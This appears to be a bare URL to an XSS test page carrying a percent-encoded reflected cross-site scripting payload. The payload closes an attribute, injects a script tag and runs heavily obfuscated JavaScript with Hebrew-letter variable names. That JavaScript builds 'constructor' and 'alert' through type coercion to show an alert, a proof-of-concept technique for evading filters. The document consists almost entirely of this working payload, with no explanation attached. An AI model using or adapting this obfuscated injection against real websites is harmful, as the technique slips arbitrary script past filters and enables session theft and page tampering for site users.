 https://brutelogic.com.br/xss.php/%22%3E%3Cscript%3E%20%D7%90=%22%22,%D7%91=!%D7%90+%D7%90,%D7%92=!%D7%91+%D7%90,%D7%93=%D7%90+%7B%7D,%D7%94=%D7%91[%D7%90++%20],%D7%95=%D7%91[%D7%97=%D7%90],%D7%98=++%D7%97+%D7%90,%D7%9B=%D7%93[%D7%97+%D7%98],%D7%91[%20%D7%9B+=%D7%93[%D7%90]+(%D7%93.%D7%93+%D7%93)[%D7%90]+%D7%92[%D7%98]+%D7%94+%D7%95+%D7%91[%D7%97]+%20%D7%9B+%D7%94+%D7%93[%D7%90]+%D7%95][%D7%9B](%D7%92[%D7%90]+%D7%92[%D7%97]+%D7%91[%D7%98%20]+%D7%95+%D7%94+%22('%D7%A9%D7%9C%D7%95%D7%9D%20%D7%A2%D7%95%D7%9C%D7%9D')%22)()%20%3C/script%3E